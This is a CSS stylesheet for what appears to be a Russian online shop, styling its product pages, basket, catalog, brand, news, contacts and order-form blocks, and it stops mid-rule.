.product__descriprion__gallery__item{float: left; widht: 90px; text-align: center; margin-left: 15px; margin-bottom: 15px;}
.product__descriprion__gallery__item img{vertical-align: top;}

.product__descriprion__text,
.product__descriprion__info {
  margin-left: 315px;
}
.product__descriprion__info {
  margin-top: 10px;
}
.product__descriprion__info__docs {
  float: left;
  width: 280px;
}
.product__descriprion__info__docs__item,
.product__descriprion__info__about__item {
  position: relative;
  margin-bottom: 10px;
}
.product__descriprion__info__about {
  margin: 0 30px 10px 0;
}
.product__descriprion__info__docs__item {
  padding-left: 26px;
}
.product__descriprion__info__docs__item:before {
  content: '';
  width: 16px;
  height: 20px;
  background: url(/assets/templates/site/images/sprite.png) -33px -58px no-repeat;
  position: absolute;
  top: 0;
  left: 0;
}
.product__descriprion__info__docs__link {
  border-bottom: 1px dotted #a1a1a1;
}
.product__descriprion__info__about {
  width: 235px;
  float: left;
  padding-right: 5px;
  border-right: 1px solid #a1a1a1;
}
.product__descriprion__info__about__item__type {
  font-weight: bold;
}
.product__offers {
  margin-top: 20px;
  width: 100%;
  font-weight: bold;
}
.product__offers_top {
  margin-top: 20px;
  text-align: center;
}
.product__offers__price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 20px;
}
.product__offers__count_no {
  margin: 9px 19px 0 0!important;
  float: left;
}
.product__offers__table {
  width: 100%;
}
.product__offers__thead {
  background: #ef725e;
  color: white;
  font-weight: bold;
  font-size: 18px;
}
.product__offers__thead__td {
  height: 58px;

  vertical-align: middle;
  text-align: center;
  border-left: 2px solid #fff;
  padding: 0 5px;
}
.product__offers__thead__sort {
  cursor: pointer;
  background: url('/assets/templates/site/images/sort-bg.png') no-repeat center right;
}
.product__offers__thead__sort-desc{
	background: url('/assets/templates/site/images/sort-desc.png') no-repeat center right;
}
.product__offers__thead__sort-asc{
	background: url('/assets/templates/site/images/sort-asc.png') no-repeat center right;
}
.product__offers__tr {
  background: #f7f7f7;
  border-top: 2px solid #fff;
}
.product__offers__tr:nth-child(2n) {
  background: #f2f2f2;
}
.product__offers__tr_newproduct{
	background: rgba(94, 160, 0, 0.3) !important;
}
.product__offers__tr_specialoffer,
.product__offers__tr_saleleader{
	background: rgba(255, 77, 17, 0.3) !important;
}

.product__offers__tr_buy {
  background: #474b55!important;
  color: #fff!important;
}
.product__card__buy__button_table {
  float: none;
  margin: 0 auto;
}
.product__offers__td {
  vertical-align: middle;
  border-left: 2px solid #fff;
}
.product__offers__td:first-child {
  border-left: none;
}
.product__offers__table__tbody__td_center {
  text-align: center;
}
.product__offers__td_count{
  width: 150px;
}
.product__offers__td_action{
  width: 120px;
}

.product__offers__count {
  width: 118px;
  padding: 0 5px;
  margin: 0 auto;
}
.product__offers__count__minus,
.product__offers__count__plus {
  width: 30px;
  height: 30px;
  background: #ef725e;
  border-radius: 2px;
  float: left;
  border: none;
  font-weight: bold;
  color: white;
  font-size: 24px;
  line-height: 30px;
}
@media screen and (min-width: 966px) {
  .product__offers__count__plus:hover,
  .product__offers__count__minus:hover {
    color: white;
  }
}
.product__offers__count__input {
  float: left;
  width: 48px;
  margin: 0 5px;
}
.product__offers__count__input__item {
  width: 45px;
  border: 1px solid #c4c4c4;
  border-radius: 2px;
  font-size: 14px;
  text-align: center;
  padding: 6px 0;
  -webkit-box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
  -moz-box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
  box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
}
.product__offers__count_buy .product__offers__count__minus,
.product__offers__count_buy .product__offers__count__plus {
  color: #474b55;
  background: #fff;
}
.product__offers__label__saleleader,
.product__offers__label__specialoffer,
.product__offers__label__newproduct{
	display: inline-block;
	width: 42px;
	height: 42px;
	background: url(/assets/templates/site/images/sprite.png) -43px -198px no-repeat;
	text-align: center;
	line-height: 42px;
	font-size: 11px;
	color: #fff;
	font-family: 'PT Sans Narrow';
	vertical-align: middle;
	overflow: hidden;
}
.product__offers__label__newproduct{background-position: 0 -198px;}

.product__offers__tr.chosen-product-offer {
	background-color: #FFADAD;
}
/*yca_block:similar-products*/
.related-products,
.similar-products {
	margin-top: 21px;
	border-top: 1px dashed #505050;
	padding-top: 29px;
	width: 100%;
	display: inline-block;
}
.similar-products__slider{
	width: 100%;
	list-style: none;
	margin: 0 !important;
	padding: 0 !important;
}
.similar-products__slider li:first-child{
	margin-left: 0;
}
.similar-products__slider li{
	float: left;
	width: 24%;
	margin-left: 1%;
}
.bx-wrapper .similar-products__slider li{margin-left: 0;}
.similar-products__head,
.similar-products__controls {
  /*
position: relative;
  z-index: 99;
*/
}
.similar-products__controls {
  margin-bottom: 10px;
}
.similar-products__title {
  font-weight: bold;
  font-size: 24px;
  float: left;
}

#related-products,
#similar-products {
  float: left;
}
#slider-related-prev .bx-prev,
#slider-related-next .bx-next,
#slider-prev .bx-prev,
#slider-next .bx-next,
#recommend_slider-prev .bx-prev,
#recommend_slider-next .bx-next{
  color:transparent;
  float: left;
  margin: 0 0 0 20px;
  text-indent: 9999px;
  display: block;
  width: 18px;
  height: 35px;
  background: url(/assets/templates/site/images/sprite.png) -187px 0 no-repeat;
}
#slider-related-next .bx-next,
#slider-next .bx-next,
#recommend_slider-next .bx-next{
  background: url(/assets/templates/site/images/sprite.png) -169px 0 no-repeat;
}
/*yca_block:basket*/
.basket {
  width: 100%;
}
.basket__table {
  width: 100%;
}
.basket__table__thead {
  background: #ef725e;
  color: white;
  font-weight: bold;
  font-size: 18px;
}
.basket__table__thead__td {
  height: 58px;
  vertical-align: middle;
  text-align: center;
  border-left: 2px solid #fff;
}
.basket__table__thead__td_image {
  width: 95px;
}
.basket__table__thead__td_price {
  width: 72px;
}
.basket__table__thead__td_total {
  width: 83px;
}
.basket__table__thead__td_count {
  width: 140px;
}
.basket__table__thead__td_delete {
  width: 43px;
}
.basket__table__tbody__tr:nth-child(2n) {
  background: #f2f2f2;
}
.basket__table__tbody__td {
  padding: 10px 5px;
  vertical-align: middle;
  border-left: 2px solid #fff;
}
.basket__table__tbody__td:first-child {
  border-left: none;
}
.basket__table__tbody__td_center {
  text-align: center;
}
.basket__no-image {
  width: 84px;
  height: 84px;
  background: #939393;
}
.basket__delete {
  width: 32px;
  height: 32px;
  background: url(/assets/templates/site/images/sprite.png) -33px -78px no-repeat;
}
.basket__count {
  width: 118px;
  padding: 0 5px;
  margin: 0 auto;
}
.basket__count__minus,
.basket__count__plus {
  width: 30px;
  height: 30px;
  background: #ef725e;
  border-radius: 2px;
  float: left;
  border: none;
  font-weight: bold;
  color: white;
  font-size: 24px;
  line-height: 30px;
}
.basket__count__plus:hover,
.basket__count__minus:hover {
  color: white;
}
.basket__count__input {
  float: left;
  width: 48px;
  margin: 0 5px;
}
.basket__count__input__item {
  width: 45px;
  border: 1px solid #c4c4c4;
  border-radius: 2px;
  font-size: 14px;
  text-align: center;
  padding: 6px 0;
  -webkit-box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
  -moz-box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
  box-shadow: inset 0px 1px 1px 0px rgba(50, 50, 50, 0.3);
}
.basket__total {
  margin: 3px 0 0;
}
.basket__total__back,
.basket__total__delete {
  float: left;
  margin-right: 9px;
  position: relative;
  margin-top: 31px;
  margin-left: 34px;
  padding-left: 10px;
}
.basket__total__back:before,
.basket__total__delete:before {
  content: '';
  top: 3px;
  left: 0;
  width: 7px;
  height: 10px;
  position: absolute;
  background: url(/assets/templates/site/images/sprite.png) -120px -44px no-repeat;
}
.basket__total__delete:before {
  left: -4px;
  width: 11px;
  height: 11px;
  background: url(/assets/templates/site/images/sprite.png) -107px -44px no-repeat;
}
.basket__total__back__link,
.basket__total__delete__link {
  border-bottom: 1px dotted #ef725d;
  color: #ef725d;
}
.basket__total__sum {
  text-align: right;
  background: #a0a0a0;
  color: white;
  font-size: 32px;
  font-weight: bold;
  float: right;
  height: 64px;
  line-height: 64px;
  min-width: 320px;
  padding: 0 25px;
  position: relative;
}
.basket__total__sum:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: -100px;
  width: 0;
  height: 0;
  border-top: 64px solid #a0a0a0;
  border-left: 100px solid transparent;
}
.basket__total__sum__item .rouble{font-size: 31px;}
.basket__total__go {
  float: right;
  margin: 15px 0 0;
}
.basket__total__go .button .button__item {
  font-size: 21px;
  padding: 19px 17px;
  border-radius: 5px;
	color: #fbeee8;
}
.basket__total__go .button .button__item:hover {
	color: #fff;
}
.basket__free-delivery-message {
  font-weight: 600;
  margin: 10px auto 10px;
}

/*yca_block:brand*/
.brand__preview {
  margin-top: 33px;
}
.brand__preview__link:hover {
  color: #515151;
}
.brand__preview__link{
	    display: inline-block;
    vertical-align: top;
    width: 31%;
    box-sizing: border-box;
    margin-bottom: 23px;
    margin-right: 28px;
}
.brand__preview__item {
	display: block;
  box-sizing: border-box;
  height: 141px;
}
.brand__preview__item__inner {
  border: 1px solid #878787;
  width: 100%;
  height: 100%;
}
.brand__preview__item__inner:hover {
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5);
}
.brand__preview__item__img {
  vertical-align: middle;
  line-height: 98px;
  text-align: center;
  overflow: hidden;
  border-radius: 20px;
  width: 98px;
  height: 98px;
  border: 1px solid #878787;
  margin: 20px 0 0 21px;
  float: left;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.brand__preview__item__name {
  font-weight: bold;
  font-size: 22px;
  margin-left: 136px;
  height: 100%;
  display: table;
}
.brand__preview__item__name__center {
  display: table-cell;
  vertical-align: middle;
}
.brand__desctiption__img {
  width: 250px;
  float: left;
}
.brand__desctiption__text {
  margin-left: 283px;
}
.brand__desctiption__all{margin-top: 20px;}
.brand__desctiption__all a {
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
  padding-left: 40px;
  font-size: 18px;
  font-weight: bold; 
  color: #e34703;
}

.brand__desctiption__all a:before, .brand__desctiption__all a:hover:before {
  content: '';
  position: absolute;
  top: -3px;
  left: 0;
  width: 32px;
  height: 32px;
  background: url('/assets/templates/site/images/reply-sprite.png');
  background-position: -5px -5px;
}

.brand__desctiption__all a:hover:before {
  background: url('/assets/templates/site/images/reply-sprite.png');
  background-position: -47px -5px;
}

.brand__desctiption__all a:hover{color: inherit;}
.brand__documentation {
  margin-top: 50px;
  margin-bottom: 30px;
}
.brand__documentation__head__item {
  height: 46px;
  width: 200px;
  background: #c0c0c0;
  float: left;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  position: relative;
  border-bottom: 1px solid #c9c9c9;
  text-indent: 18px;
}
.brand__documentation__head__item:before {
  content: '';
  position: absolute;
  top: 0;
  right: -26px;
  width: 26px;
  height: 47px;
  background: url(/assets/templates/site/images/sprite.png) -175px -91px no-repeat;
  z-index: 10;
}
.brand__documentation__head__item.active:before {
  background: url(/assets/templates/site/images/sprite.png) -175px -44px no-repeat;
}
.brand__documentation__head__item.active {
  background: #efefef;
  border-radius: 5px 0 0 0;
  border-bottom: 1px solid #efefef;
}
.brand__documentation__body {
  background: #efefef;
  padding: 45px 30px;
}
.brand__documentation__container {
  box-sizing: border-box;
  padding: 12px 0px 12px 40px;
  float: left;
  width: 25%;
  border-left: 1px solid #b8b8b8;
  border-right: 1px solid #f7f7f7;
}
.brand__documentation__container:nth-child(4n+1) {
  border-left: none;
}
.brand__documentation__container:nth-child(4n+5) {
  border-right: none;
}
.brand__documentation__file {
  padding-left: 26px;
  position: relative;
  text-overflow: ellipsis;
  overflow: hidden;
	line-height: 1.3;
}
.brand__documentation__file:before {
  content: '';
  width: 16px;
  height: 20px;
  background: url(/assets/templates/site/images/sprite.png) -33px -58px no-repeat;
  position: absolute;
  top: 0;
  left: 0;
}
/*yca_block:catalog-list*/
.catalog-filter {
  background: #faf1df;
  border-radius: 5px 5px 0 0;
  height: 52px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.2);
  position: relative;
  z-index: 1;
  width: 100%;
	overflow: hidden;
}
.catalog-filter__name,
.catalog-filter__brand,
.catalog-filter__search,
.catalog__sort__name,
.catalog__sort__count,
.catalog__sort__page {
  float: left;
}
.catalog-filter__name,
.catalog-filter__brand {
  box-sizing: border-box;
  padding: 13px 0 0 34px;
  width: 40%;
}
.catalog-filter__name__item {
  box-sizing: border-box;
  width: 100%;
  border-radius: 3px;
  border: 1px solid #dfdfdf;
  height: 27px;
  padding: 3px 10px;
}
.catalog-filter__brand {
  width: 40%;
}
.catalog-filter__brand__item {
  width: 100%;
}
.catalog-filter__search {
  box-sizing: border-box;
  width: 20%;
  text-align: center;
  margin: 13px 0 0;
}
.catalog-filter__search__item {
  font-size: 20px;
  font-weight: bold;
  color: #ef725d;
  background: #fbf1de;
  border: 1px solid #e8deca;
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 2px -2px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 2px 2px -2px rgba(0, 0, 0, 0.75);
  box-shadow: inset 0px 3px 2px 2px rgba(255, 255, 255, 0.75), 0px 2px 2px -2px rgba(0, 0, 0, 0), 0px 2px 2px -2px rgba(0, 0, 0, 0.75), 0px 2px 2px -2px rgba(0, 0, 0, 0);
}
.catalog-filter__search__item:hover {
  background: #ffffff;
}
.catalog__sort {
  background: #efefef;
  border-radius: 0 0 5px 5px;
  font-size: 14px;
  width: 100%;
	overflow: hidden;
	padding: 9px 0;
}
.catalog__sort__name {
  box-sizing: border-box;
  width: 38%;
  border-right: 1px solid #a1a1a1;
}
.catalog__sort__name__item {
  width: 186px;
}
.catalog__sort__count {
  box-sizing: border-box;
  width: 32%;
  border-right: 1px solid #a1a1a1;
}
.catalog__sort__page {
  box-sizing: border-box;
  width: 30%;
	padding-top: 6px !important;
}
.catalog__sort__name,
.catalog__sort__count,
.catalog__sort__page {
  padding-top: 4px;
  text-align: center;
  height: 30px;
}
.catalog__sort__page__link,
.catalog__sort__page__input{
	display: inline-block;
}
.catalog__sort__page__link {
  width: 19px;
  heigth: 19px;
  border: 1px solid #a4a4a4;
  background: #efefef;
  border-radius: 3px;
  display: inline-block;
}
.catalog__sort__page__current {
  text-align: center;
  top: -2px;
  width: 36px;
  height: 22px;
  box-sizing: border-box;
  border: 1px solid #a4a4a4;
  border-radius: 3px;
  font-size: 12px;
  display: inline-block;
  position: relative;
}
.catalog-list {
  margin: 42px 0 0;
}
.catalog-list__item {
  box-sizing: border-box;
  width: 33%;
  float: left;
  padding: 0 0 15px 15px;
}
.catalog-list__item:nth-child(4n+1) {
  margin: 0;
}
.catalog__nav {
  margin: 50px 0 0;
}
/*yca_block:catalog*/
.catalog {
  font-size: 14px;
  background: #fff;
}
.catalog__inner {
  padding: 29px 0 44px;
  width: 100%;
}
.catalog__item {
  display: inline-block;
  width: 49.0%;
  vertical-align: top;
  margin-top: 34px;
  box-sizing: border-box;
  padding-left: 20px;
}
@media (min-width: 1140px) {
  .catalog__item {
    width: 32%;
  }
}
.catalog__item__section {
  display: inline-block;
  position: relative;
  min-height: 50px;
  font-size: 19px;
  font-weight: bold;
  /*line-height: 50px;*/
  margin-left: 70px;
}
.catalog__item__section__title {
  display: inline-block;
  vertical-align: middle;
}
.catalog__item__section__link {
  text-decoration: underline;
  /*margin-left: 70px;*/
}
.catalog__item__section__icon {
  left: -60px;
  position: absolute;
  vertical-align: middle;
}
.catalog__item__section__link__question {
  font-size: 16px;
  background: #fbf1de;
  padding: 2px 8px 6px;
  cursor: pointer;
  border-radius: 5px;
  margin-left: 5px;
}
.catalog__item__section__link__question__border {
  border-bottom: 1px dotted #515151;
  font-weight: normal;
}
.catalog__item__chlderSection {
  margin: 8px 0 0 70px;
}
.catalog__item__chlderSection__item {
  margin: 0 0 10px;
}
.catalog__item__chlderSection__link {
  text-decoration: underline;
}
.catalog__item__section__popup {
  width: 245px;
  top: 50px;
  /*left: 69px;*/
/*  top: 36px;
  right: 0;*/
  left: 20px;
  position: absolute;
  background: #eaeaea;
  padding: 20px 15px;
  font-size: 13px;
  line-height: 17px;
  font-weight: normal;
  -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  display: none;
  z-index: 100;
}
.catalog__item__section__popup:after {
  content: "";
  width: 13px;
  height: 8px;
  left: 25px;
  top: -8px;
  position: absolute;
  background: url(/assets/templates/site/images/sprite.png) -120px -170px no-repeat;
  z-index: 11;
}
.catalog__item__section__popup__close {
  cursor: pointer;
  border-radius: 100%;
  width: 20px;
  height: 20px;
  top: -10px;
  right: -10px;
  position: absolute;
  background: url(/assets/templates/site/images/sprite.png) -175px -170px no-repeat;
  z-index: 11;
}
.catalog__more {
  left: 0;
  right: 0;
  z-index: 10;
  background: #fff;
  bottom: -26px;
  position: absolute;
  font-size: 26px;
  font-weight: bold;
  margin: 0 auto;
  width: 247px;
  text-align: center;
  height: 46px;
  vertical-align: middle;
}
.catalog__more__link {
  text-decoration: underline;
}
.catalog__more:before {
  bottom: 0;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-top: 26px solid #fff;
  border-left: 100px solid transparent;
  left: -100px;
}
.catalog__more:after {
  bottom: 0;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-top: 26px solid #fff;
  border-right: 100px solid transparent;
  right: -100px;
}
.catalog__section-desc{
	margin-top: 30px;
}
.catalog__section-desc__inner{
	display: none;
	font-size: 13px;
	line-height: 1.7;
	padding-left: 15px;
}
.catalog__section-desc .catalog__section-desc__inner{display: block;}

.catalog__section-desc__p{
	font-size: 13px;
	line-height: 1.7;
}
.catalog__section-desc__li{
	font-size: 13px;
	line-height: 1.7;
}
.catalog-sections{
	margin: 20px;
	overflow: hidden;
}
.catalog-sections__inner{
	margin-left: -40px;
}
.e-catalog-sections{
	float: left;
	margin-left: 40px;
	margin-top: 15px;
}
.e-catalog-sections__title{
	font-size: 16px;
}

/*yca_block:textarea*/
.textarea {
  width: 100%;
  height: 100%;
}
.textarea__item {
  box-sizing: border-box;
  height: 100%;
  width: 100%;
  padding: 10px;
  border: 1px solid #d3d3d3;
  font-size: 13px;
  min-height: 100%;
  min-width: 100%;
  max-height: 100%;
  max-width: 100%;
}
/*yca_block:contacts*/
.contacts__item {
  padding: 20px 0px 33px;
}
.contacts__item_dotted {
  border-top: 1px dotted #ed7459;
}
.contacts__item__desc{
	margin-bottom: 15px;
}
.contacts__title {
  font-size: 24px;
  border-bottom: 2px solid #ed7459;
}
.contact__item__map {
  float: left;
  width: 380px;
  height: 270px;
  margin-right: 10px;
}
.contact__item__description {
  margin-left: 400px;
}
.contact__item__text {
  position: relative;
  font-size: 15px;
  padding-left: 30px;
  line-height: 22px;
  margin-bottom: 21px;
}
.contact__item__text_address:before,
.contact__item__text_phone:before,
.contact__item__text_email:before,
.contact__item__text_site:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0px;
  width: 18px;
  height: 16px;
  background: url(/assets/templates/site/images/sprite.png) 0 -90px no-repeat;
}
.contact__item__text_phone:before {
  top: 1px;
  width: 14px;
  background: url(/assets/templates/site/images/sprite.png) -18px -78px no-repeat;
  height: 20px;
}
.contact__item__text_email:before {
  background: url(/assets/templates/site/images/sprite.png) 0 -78px no-repeat;
  height: 12px;
  top: 5px;
  left: 0;
}
.contact__item__text_site:before {
  width: 16px;
  top: 4px;
  left: 1px;
  background: url(/assets/templates/site/images/sprite.png) -17px -59px no-repeat;
}
.contact__feedback__item {
  margin-bottom: 20px;
}
.contact__feedback__item_textarea {
  height: 170px;
}
.order__input_entity-type {
  width: 29.33%;
  margin-left: 3%;
}
.contact__feedback__attention {
  color: #ffa090;
  font-size: 14px;
  float: left;
}
.contact__feedback__submit {
  float: right;
}
/*yca_block:slider*/
.slider {
  position: relative;
  height: 351px;
	overflow: hidden;
}
.slider li{list-style: none;}
.slider__grad {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
}
.slider__grad_blue{background-image: url('/assets/templates/site/images/slider-grad_blue.png');}
.slider__grad_yellow{background-image: url('/assets/templates/site/images/slider-grad_yellow.png');}
.slider__grad_red{background-image: url('/assets/templates/site/images/slider-grad_red.png');}
.slider__grad_green{background-image: url('/assets/templates/site/images/slider-grad_green.png');}

.slider__item {
height: 351px;
  text-align: center;
}
.slider__text {
  position: absolute;
  left: 20px;
  bottom: 57px;
  z-index: 10;
  color: white;
  padding: 9px 64px 22px;
  width: 531px;
}
.slider__item__name {
  font-size: 47px;
	line-height: 1.2;
  font-weight: bold;
}
.slider__item__name:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 29px;
  height: 29px;
  background: url('/assets/templates/site/images/sprite.png') 0 0 no-repeat;
}
.slider__item__name:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 29px;
  height: 29px;
  background: url('/assets/templates/site/images/sprite.png') -29px 0 no-repeat;
}
.slider__item__text {
	margin-top: 15px;
	line-height: 18px;
}
.slider__item__text:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 29px;
  height: 29px;
  background: url('/assets/templates/site/images/sprite.png') 0 -29px no-repeat;
}
.slider__item__text:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 29px;
  height: 29px;
  background: url('/assets/templates/site/images/sprite.png') -29px -29px no-repeat;
}
/*yca_block:main-actions*/
.main-actions {
  width: 100%;
  padding: 34px 0 0;
}
.main-actions__head__item {
  position: relative;
  float: left;
  line-height: 50px;
  height: 50px;
  font-size: 26px;
  font-weight: bold;
  padding: 0 37px 0 18px;
  margin-right: 25px;
}
.main-actions__head__item.active {
  background: #fff;
}
.main-actions__head__item.active:after {
  content: '';
  position: absolute;
  right: 13px;
  top: 23px;
  width: 13px;
  height: 8px;
  background: url(/assets/templates/site/images/sprite.png) -107px -58px no-repeat;
}
.main-actions__head__item_link {
  border-bottom: 1px dotted #515151;
}
.active .main-actions__head__item_link {
  border: none;
}
.main-actions__body {
  margin-top: 17px;
  position: relative;
}
.main-actions__body__item {
  width: 100%;
  height: 445px;
  box-sizing: border-box;
  padding: 0 10px 0;
}
.main-actions__slider {
  box-sizing: border-box;
  padding: 0 10px 0;
}
.main-actions__body__item-link {
    font-size: 20px;
    font-weight: 600;
    color: #dd7361;
    display: block;
    padding-top: 18px;
    border-bottom: 1px solid;
    line-height: 1;
    position: absolute;
    top: -70px;
    right: 0;	
}
.main-actions__body__item-link:hover {
	color: #515151;
	border-color: inherit;
}
/*yca_block:news*/
.news a {
  color: #dd7361;
}
.news a:hover {
  color: #e34703;
}
.news__preview {
  /*height: 327px;*/
}
.news__preview__title {
  padding-top: 38px;
  color: #fff;
  font-size: 26px;
  font-weight: bold;
  float: left;
}
.news__preview__title__icon {
  content: "";
  position: absolute;
  width: 5px;
  height: 21px;
  background: url('/assets/templates/site/images/sprite.png') -108px -170px no-repeat;
  margin: 7px 9px 0;
}
.news__preview__title__link {
  position: relative;
  margin-left: 27px;
  font-size: 14px;
  text-decoration: underline;
  color: #dd7361;
  top: -3px;
}
.news__preview__subscribe {
  text-align: right;
  padding-top: 43px;
  font-size: 14px;
}
.news__preview__subscribe__text {
  margin: 0 13px 0 0;
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  position: relative;
  top: 1px;
}
.news__preview__subscribe__text:before {
  content: '';
  position: absolute;
  left: -61px;
  top: -1px;
  background: url(/assets/templates/site/images/sprite.png) -58px 0 no-repeat;
  width: 49px;
  height: 25px;
}
.news__preview__subscribe__input {
  height: 20px;
  color: #9f9f9f;
  width: 266px;
  border: none;
  padding: 10px;
  border-radius: 5px 0 0 5px;
}
.news__preview__subscribe__button {
  color: white;
  background: #575757;
  text-align: center;
  height: 40px;
  width: 114px;
  border: none;
  padding: 0;
  line-height: 40px;
  border-radius: 0 5px 5px 0;
  float: right;
}
.news__preview__items {
  margin-top: 43px;
  background: #494949;
  padding: 13px 0;
  border-radius: 5px;
  min-height: 127px;
  overflow: hidden;
}
.news__preview__item {
  box-sizing: border-box;
  width: 33%;
  padding: 5px 18px;
  float: left;
  border-left: 1px dotted #6a6a6a;
}
.news__preview__item:first-child {
  border: none;
}
.news__preview__item__date {
  color: #7fd3fe;
  font-size: 13px;
}
.news__preview__item__name {
  margin-top: 8px;
}
.news__preview__item__name__link {
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  text-decoration: underline;
}
.news__preview__item__description {
  margin-top: 6px;
  color: #fff;
  font-size: 13px;
}
.news__list {
  font-size: 16px;
  padding: 1px 0 0 8px;
}
.news__list__item {
  margin-bottom: 30px;
}
.news__list__item__date {
  margin-top: 5px;
  font-size: 15px;
  float: left;
  font-style: italic;
  color: #a3a3a3;
  line-height: 20px;
}
._question{
  float: none;
  font-style: normal;
}
.news__list__item__image{
	float: left;
	width: 260px;
	margin-right: 20px;
}
.page-section_with-catalog .news__list__item__title {
  font-size: 20px;
  margin-left: 15px;
  font-weight: bold;
  text-decoration: underline;
  color: #ef725c;
}
.news__list__item__preview {
  margin-top: 10px;
}
.news__list__item__preview__text {
	overflow: hidden;
}
.news__list__nav {
  margin-top: 50px;
}
.news__detail__image__item {
  max-width: 100%;
}
/*yca_block:main-section*/
.main-section {
  overflow: hidden;
  padding: 20px 0 47px;
}
.main-section h1 {
  margin-bottom: 26px;
  font-size: 26px;
  font-weight: bold;
}
.main-section h2 {
  font-size: 26px;
  font-weight: bold;
  margin-left: 19px;
}
.main-section__advantages {
  margin-bottom: 46px;
}
.main-section__advantages__head {
  margin: 32px auto;
  height: 220px;
  font-size: 16px;
  font-weight: bold;
}
.main-section__advantages__item {
  box-sizing: border-box;
  cursor: pointer;
  width: 33.333%;
  height: 216px;
  float: left;
  padding: 0 62px;
  color: white;
  position: relative;
  text-align: center;
}
.main-section__advantages__body {
  background: #eeeeee;
  padding: 30px 30px;
  font-size: 17px;
  font-weight: bold;
  position: relative;
  border-radius: 5px;
}
.main-section__advantages__item.active:before {
  content: "";
  position: absolute;
  top: 235px;
  left: 45%;
  width: 0;
  height: 0;
  border-left: 18px solid transparent;
  border-right: 18px solid transparent;
  border-bottom: 19px solid #eeeeee;
}
.main-section__more {
  overflow: hidden;
  position: absolute;
  bottom: 0;
  height: 66px;
  background: white;
  text-align: center;
  width: 97%;
  left: 1.5%;
  font-size: 14px;
  -webkit-box-shadow: 0px -15px 15px 0px #ffffff;
  -moz-box-shadow: 0px -15px 15px 0px #ffffff;
  box-shadow: 0px -15px 15px 0px #ffffff;
}
.main-section__more:before,
.main-section__more:after {
  width: 50%;
  content: "";
  border: 1px dashed #c4c1b8;
  position: absolute;
  top: 12px;
}
.main-section__more:before {
  left: 0;
}
.main-section__more:after {
  right: 0;
}
.main-section__more__text {
  z-index: 1;
  position: relative;
  padding: 2px 36px 2px 10px;
  background: white;
}
.main-section__more__text:after {
  top: 8px;
  content: "";
  width: 13px;
  height: 8px;
  position: absolute;
  background: url(/assets/templates/site/images/sprite.png) -107px -58px no-repeat;
  right: 13px;
}
.main-section__more__text__dotted {
  border-bottom: 1px dotted #515151;
}
/*yca_block:input-select*/
.input-selected__label {
  padding-left: 23px;
  position: relative;
  font-size: 20px;
  font-weight: bold;
}
.input-selected__label:before {
  content: '';
  width: 18px;
  height: 19px;
  top: 3px;
  left: 0;
  position: absolute;
  background: url('/assets/templates/site/images/sprite.png') -58px -44px no-repeat;
}
input.input-selected__input:checked + .input-selected__label:before {
  background: url('/assets/templates/site/images/sprite.png') -58px -25px no-repeat;
}
.input-selected__input {
  display: none;
}
/*yca_block:order*/
.errortext{color: red;}
#order_form_div .dropdown-block{line-height: 1 !important;}
.bx-sls .bx-ui-sls-fake, .bx-sls .bx-ui-sls-route{height: 22px !important;}
#order_form_div input[type="text"],
#order_form_div input[type="password"],
#order_form_div textarea{
	display: inline-block;
	outline: none;
	vertical-align: middle;
	font-size: 14px;
	padding: 6px 8px;
}

.order {
  position: relative;
  padding-bottom: 50px;
}
.order__contact {
  width: 100%;
	padding: 10px 0;
  background: #efefef;
  line-height: 54px;
	overflow: hidden;
}
.order__contact__container {
  width: 29.33%;
  margin-left: 3%;
  float: left;
}
.order__head {
  position: relative;
	margin-top: 50px;
  width: 425px;
  height: 44px;
  font-size: 24px;
  background: #fff;
}
.order__head__title {
  font-weight: bold;
  margin-right: 5px;
}
.order__head__select {
  font-size: 16px;
  width: 220px;
}
.order__head:after {
  bottom: 0;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-top: 44px solid #fff;
  border-right: 50px solid transparent;
  right: -50px;
}
.order__body {
  margin-top: -44px;
  width: 100%;
  background: #efefef;
  padding-bottom:30px;
}
.order__body__payment,
.order__body__pickup,
.order__body__company{
	display: none;
}
.order__body__payment.active,
.order__body__pickup.active,
.order__body__company.active{
	display: block;
}
.order__body__payment{
	padding-top: 70px;
}
.order__body__pickup {
  padding: 72px 0px;
}
.order__body__pickup__container {
  width: 50%;
  float: left;
  text-align:center;
}
.order__body__pickup__shop {
  margin: 0 auto;
  width: 397px;
  background: white;
  height: 458px;
  padding: 13px 14px 25px;
  text-align:left;
}
.order__body__pickup__shop__map {
  height: 270px;
  margin-bottom: 17px;
}
.order__body__pickup__shop__address,
.order__body__pickup__shop__phone,
.order__body__pickup__shop__email {
  padding-left: 23px;
  position: relative;
